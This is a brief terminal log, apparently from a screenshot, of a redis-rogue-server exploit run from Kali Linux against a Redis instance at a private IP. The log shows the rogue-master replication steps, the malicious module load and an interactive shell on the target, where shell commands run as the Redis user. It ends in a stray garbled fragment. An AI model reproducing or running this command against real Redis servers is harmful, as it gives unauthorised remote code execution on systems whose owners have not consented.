 ┌──(root㉿kali)-[~/桌面/redis-rogue-server]
└─# python3 ./redis-rogue-server.py --rhost 10.2.109.98 --lhost 192.168.111.128
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 10.2.109.98:6379
[info] SERVER 192.168.111.128:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] ls
[<<] pwd
[>>] /data
[<<] whoami
hear"